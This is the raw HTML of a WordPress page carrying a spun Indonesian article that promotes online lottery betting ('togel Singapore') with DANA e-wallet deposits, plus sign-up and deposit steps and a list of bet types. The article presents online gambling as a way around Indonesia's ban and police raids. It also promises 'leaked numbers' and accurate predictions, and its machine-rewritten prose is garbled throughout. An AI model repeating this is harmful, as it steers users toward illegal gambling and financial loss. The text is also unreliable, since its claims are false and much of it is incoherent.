!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=57' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-57 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-57" class="post-57 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Tanjung Redeb</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor sekarang ini pasti begitu nyaman dan beri keuntungan sebab segala hal berasa lebih ringkas dan judi kini semakin lebih aman. Dibanding awal kalinya dengan kunjungi bandar darat atau beberapa casino yang penuh kemungkinan dengan ada banyak Razia yang diselenggarakan dimana saja karena itu ini akan bikin rugi serta membuat pemain terus gundah. Tersedianya media online kini pasti begitu beri keuntungan dan kasih keamanan untuk beberapa betaruh di mana pemain berasa bertambah aman serta bebas dari pelbagai dampak judi.</p>
<p>Judi di Indonesia adalah perihal terlarang yang membikin bettor terus-menerus risau akan jeratan hukum. Akan tetapi ada alat online jadi pemecahan buat beberapa pencinta judi yang ingin terus mainkan taruhan uang asli serta coba peruntungannya bertambah besar. Karena itu, service taruhan online saat ini jadi satu soal inti yang telah banyak digemari beragam bettor dunia termaksud di Indonesia.</p>
<p>Terdapat beberapa juga macam perjudian yang saat ini dapat dicapai dengan online. Tidak sekedar model perjudian yang dari Indonesia, sampai permainan judi terkenal di dunia atau yang dari negara asing yang lain pastilah juga dapat dijangkau  begitu cepat dan mudah. Tidak harus berpergian jauh, cukup dengan pakai akses suatu website judi online jadi bisa memainkan games judi apapun itu tergolong permainan togel.</p>
<p>Ditambah lagi saat ini udah bertambah banyak berdiri pelbagai web-site judi onlne selaku suatu bandar yang benar-benar bekerja dengan online. Terdapat banyak juga beberapa bandar togel online disajikan sekarang serta antara lainnya yakni BO deposit dana yang jadi bisa alternatif terpilih buat anda dengan service negosiasi pribadi pakai service DANA. Jelas terdapat banyak keuntungan dan kelebihan yang tentu dirasa seorang betaruh Saat memercayakan web-site ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapat sesuatu alternatif bandar togel terunggul pasti begitu memberikan kepuasan buat siapa saja dalam melakukan permainan judi togel jadi games hebat kira-kira angka yang telah ada lama. Permainan togel yang semakin disenangi sampai waktu ini bisa dijangkau benar-benar ringan lewat bermacam alternatif blog judi pada internet yang banyak siapkan service main togel serta anda perlu pilih suatu opsi website judi terpercaya serta terbaik yang bisa dihandalkan jadi gelaran taruhan berkelas yang dapat saja unggulan terhebat.</p>
<p>Pastinya ada beberapa agen di dalam internet hingga lebih penting untuk pemain siapa saja pilih situs paling dipercaya agar dapat lolos dari penipuan. Memanglah tidak bisa dielakkan kalau ada beberapa juga macam situs palsu dan penipu yang cuma mau ambil keuntungan sepihak dan bikin banyak bettor dirugikan. Karena itu, saat sebelum anda termaksud sebagai bettor yang rugi dan menyesal, lebih baik sediakan waktu tidak lama saja saat lakukan pemilihan ketat memutuskan suatu blog judi dapat dipercaya.</p>
<p>Terus, kayak apa langkahnya pilih bandar judi terpercaya dan terbaik. Ada sejumlah perihal yang dapat pemain melakukan dalam memastikan opsi website judi terpercaya dan terbaik terpenting dalam menyeleksi agen BO deposit dana yang paling memberi keuntungan yakni dengan lihat:</p>
<p>Jika situs telah miliki hal pembuatan izin teristimewa dari suatu Instansi judi internasional adalah dengan mendapat lisensi atau sertifikat pribadi paling dipercaya contohnya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs yaitu eksper lumayan lama semisalnya udah lebih dari 5 tahun bekerja pasti makin bisa diyakini lantaran terus-menerus mengupdate dan up-grade untuk tiap-tiap layanan judi togel hingga akan memberi kepuasan beberapa peserta.<br />
Situs punyai peringkat yang baik ditampakkan  posisi site yang berada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pastinya punyai rekam jejak dan reliabilitas terunggul yang dinyatakan  makin bertambahnya peserta mendaftarkan serta masuk pula bermain dengan cara aktif di website serta selalu memberi komentar yang bagus selalu membuktikan kepuasannya pada bandar.</p>
<h2>Berikut Kelebihan Service Bisnis Terunggul Agen BO Deposit Dana</h2>
<p>Jadi anggota di salah satunya website judi terpercaya serta terbaik merupakan sebuah hal penting terbaik yang selalu beri kepuasan pada beberapa betaruh. Terdapat banyak keistimewaannya yang dapat buat pemain bahagia Di saat dapat menunjuk dan masuk Bersama blog resmi BO deposit dana yang pastinya unggul dalam penyediaan service transaksi bisnis terpercaya serta terbaik. Sebagai halnya kita kenal kalau betul-betul waktu ini udah makin banyak pelbagai media model pembayaran yang bisa dikerjakan dengan simpe dan ringkas dan diantaranya dengan terdapatnya dompet digital atau E-wallet.</p>
<p>Adapun keunggulan pada servis negosiasi yang diberi blog ini yaitu</p>
<p>Layani pembayaran deposit dengan amat gampang, praktis dan cepat cukup pakai terapan E-Wallet yang dapat dikerjakan kapan pun dan dimanapun waktu diperlukan.<br />
Proses transaksi bisnis deposit lebih cepat dan mudah tak usah antre dan tak harus datang ke sebuah tempat yang lumayan jauh serta masalah ini lantas pastilah membuat pemain lebih irit tenaga dan waktu bahkan juga juga ongkos karena tak harus mengeluarkan biaya buat berangkat ke fasilitas pembayaran seperti bank.<br />
Tersedianya service E-Wallet pula jadi pilihan penting Sewaktu service bank tak bisa dipakai atau dalam keadaa off line, maka dari itu teknik transaksi bisnis dengan E-Wallet lebih cepat dan mudah dikerjakan dimanapun serta setiap waktu.<br />
Peraturan minimum deposit pasti tambah murah dan bisa dijangkau maka pemain yang cuma mempunyai modal yang kecil pastinya dapat mulai taruhan togel bermodal seadanya.<br />
Pemain juga berasa diuntungkan  tidak ada cost admin atau potongan dari faksi situs karenanya semua pembayaran atau penanaman modal akan lekas dijalankan  utuh tiada potongan berapa saja dan perihal ini pastilah lebih memberikan keuntungan untuk semuanya pemain.</p>
<h2>Pemula Perlu Persiapkan Hal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Langkah bermain judi togel pada internet termasuk simpel dan efektif. Pemain dapat melakukan taruhan secara flekssibel setiap waktu dan dimanapun tiada perlu sangsi oleh karena ada kesibukan lain. Pemain judi dapat kerjakan taruhan kapan pun dan lihat data <a href="https://allbadjokes.com/">togel</a> dengan begitu cepat dan mudah. Cuman pakai jaringan internet seluruhnya begitu terasa simpel serta ringkas bahkan juga juga berkesempatan menang di mana pemian akan selalu terasa suka untuk mengerjakan tiap-tiap penempatan.</p>
<p>Supaya pemula dapat selekasnya melaksanakan taruhan togel dalam internet jadi tidak ada persyaratan yang membuat lebih sulit pemain atau membikin pemain sangsi serta memikir kedua kalinya. Hanya cukup penyiapan banyak hal saja karena itu pemula atau bettor dari kelompok mana saja pasti dapat selekasnya bermain lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Di antara perihal yang dapat pemain persiapkan itu merupakan:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang tambah simpel dan dapat dibawa kemana sajakah seperti Mobile-phone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Beberapa model fitur alat online yang dipakai pastinya berbasiskan internet yang selalu lancar dan konstan. Kedepankan buat isikan data paket atau jatah terlebih dulu hingga pemain lebih bisa simpel dalam terhubung permainan secara lancar dan tak ada problem koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi yaitu pakai uang kontan asli rupiah yang bisa disiapkan pastinya tak usah berharga tinggi sebab penawaran nilai sekurang-kurangnya deposit awalan yakni begitu bisa dijangkau umpamanya cuman 20,000 saja atau juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Beberapa data diri</h2>
<p>Pemain penting siapkan sejumlah data yang dibutuhkan pada proses register peserta anyar dan perihal ini akan membuat lebih mudah serta percepat proses register. Antara lain yang bisa disiapkan ialah seperti alamat e-mail serta nomor contact yang perlu dipunyai pemain jadi alat verifikasi yang aktif serta ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punya nomor rekening di beberapa alternatif bank local Indonesia sama dengan disiapkan faksi situs dan soal ini akan berfaedah buat proses bisnis withdraw secara makin aman pakailah rekening atas nama diri kita sendiri.</p>
<h2>Tutorial Daftar Anggota Anyar Situs BO Deposit Dana Tanpa Ketidakberhasilannya</h2>
<p>Pelaku judi sebagai fans judi togel pasti waktu ini dapat melaksanakan spekulasi yang ringan setiap saat serta dimanapun. Menjadi pemain pemula karenanya perlu memperoleh hal pembuatan izin teristimewa supaya bisa terhubung situs secara bebas sewaktu-waktu. Supaya bisa temukan akses situs itu karena itu butuh melakukan register anggota baru. Langkah mendaftar meber baru pastilah gratis tak diambil ongkos dan lebih gampang serta cepat dijalankan.</p>
<p>Yakini paket anda telah berisi biar beri koneksi internet yang terus lancar serta konstan karena itu ini akan memberikan dukungan proses register cepat dan mudah dan tak bisa terjadi kegagalannya karenanya anda dapat semakin gampang serta cepat mendafftar selaku anggota anyar. Langkahnya yaitu dengan buka dulu link sah situs BO deposit dana yang disajikan ataupun dengan buka link preferensi bila link pokok memang susah buat dijangkau.</p>
<p>Selesai sukses masuk halaman khusus atau situs Home, pemain dapat saksikan sisi atas untuk menunjuk menu DAFTAR/ REGISTER sama dengan tercatat untuk lekas peroleh suatu formulir register yang kosong. Di kolom yang disajikan, pemain dapat isi data sama sesuai keinginan ialah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diingini<br />
Sandi dengan kode dapat dipastikan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank perihal bisa diputuskan</p>
<p>Yakinkan seluruhnya data berisi di atas sampai bawah supaya meringankan dan memercepat proses daftar, dan yakinkan data ialah betul dan tak ada kecurangan data karena itu tidak akan ada kesalahan atau kegagalannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka semua data bakal diolah lebih bisa cepat serta pastinya pemain dapat selekasnya peroleh kelapangan dalam mendapatkan account anggota sah adalah Pemakai ID diikuti kode pastinya aktif buat dipakai lekas login situs tambah aman dan lancar.</p>
<h2>Pedoman Ringan Negosiasi Situs BO Deposit Dana Tanpa Potongan</h2>
<p>Tiap pemain pastilah dapat lekas permainkan judi terka angka permainan togel online selesai memberikan modal pada web. Trik bermain judi togel merupakan pakai taruhan uang asli rupiah maka dari itu tentu keuntungan yang hendak diterima bettor merupakan berbentuk uang asli rupiah nyata beri keuntungan. Metode menancapkan modal pastilah gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman penting atau Home untuk menunjuk menu DEPOSIT tercatat pada sisi atas.</p>
<p>Apabila sudah tampak suatu slip pembayaran karenanya lekas isi data didalamnya dengan tentukan berapakah nilai modal awalnya yang bisa diletakkan pasti disamakan  nilai sedikitnya deposit yang dijajakan bandar BO deposit dana. Selekasnya tentukan juga metoda pembayaran yang disiapkan serta diantaranya anda dapat tentukan pilihhan E-Wallet dan putuskan service ada memakai DANA. Anda akan selekasnya raih sebuah nomor maksud transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar hanya cukup membuka account sah DANA pada telpon seluler serta lekas kirimkan atau transfer uang dengan gampang serta cepat, maka dari itu dengan cara otomatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh jadi tentu saja tidak ada potongan sama sekalipun. Soal ini sangat memberi keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk main judi togel online.</p>
<p>Layanan Terunggul Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodalkan seadanya pemain pastinya dapat lekas membuka permianan judi togel dengan langkah paling gampang serta efektif. Bersama website judi bisa dipercaya pasti kasih servis pasaran togel terkomplet yang bisa diputuskan dengan bebas dan antara lainnya ialah Singapore sebagai pasaran togel tersohor dan paling populer di Indonesia. Pula sebagai suatu pasaran paling besar di perjudian togel ini karena itu sanggup beri peluang menang semakin lebih besar untuk banyak pemain.</p>
<p>Pelayanan terhebat bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya sudah dipastikan akan dirasa tiap harinya. Pemain dapat capai servis sangat komplet bermain judi togel Singapore dengan mendapat semua data paling aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel tampilkan data hasil pengeluaran angka togel Singapore sewaktu-waktu pada skedul yang disajikan serta buat empat jam sekali kasih result yang berlainan.<br />
Result togel terkomplet serta presisi merupakan data pengeluaran angka langsung dari Singapore pools dengan tidak ada penyelewengan apa pun dan data keluaran yakni komplet buat beragam era sebelumnya.<br />
Live draw togel dengan kasih pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Ramalan togel yang bisa diberi salah satunya yakni paito togel, paito warna, data angka Shio, code alam dan tersedianya syair togel.<br />
Buku mimpi online tepat bisa dipercaya dan service erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka namun juga ramalan togel presisi paling dipercaya.<br />
Kelapangan Main Judi Kira-kira Angka Togel Singapore Beberapa Model Taruhan</p>
<p>Pemain bebas tetapkan lekas trik bermain paling gampang bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya dengan bermain di banyak terdapat pilihan model taruhan yang disiapkan. Di antara jenis taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu beragam type taruhan terunggul dapat anda permainkan dengan kemungkinan menang tinggi pastilah bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-03-27T08:00:59+07:00">March 27, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-57 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/sistem-daftar-gratis-serta-transaksi-bisnis-bo-deposit-dana-togel-singapore-kota-tebelian/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Sistem Daftar Gratis Serta Transaksi bisnis BO Deposit Dana Togel Singapore 
Kota Tebelian</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/mekanisme-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kuala-kurun/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Mekanisme Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Kuala Kurun</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-live-casino-terbaru/">Panduan Menang Judi Speed Roulette Live Casino Terbaru: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/cara-mudah-menang-judi-speed-roulette-menggunakan-strategi-dasar/">Cara Mudah Menang Judi Speed Roulette Menggunakan Strategi Dasar yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-dengan-pola-taruhan-akurat/">Panduan Menang Judi Speed Roulette Dengan Pola Taruhan Akurat Untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/tips-dan-panduan-menang-judi-speed-roulette-paling-efektif/">Tips Dan Panduan Menang Judi Speed Roulette Paling Efektif Untuk Pemain Pemula</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-lengkap-menang-judi-speed-roulette-tanpa-modal-besar/">Panduan Lengkap Menang Judi Speed Roulette Tanpa Modal Besar Dengan Strategi Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/01/'>January 2025</a></li>
	<li><a href='https://allbadjokes.com/2024/12/'>December 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/11/'>November 2024</a></li>
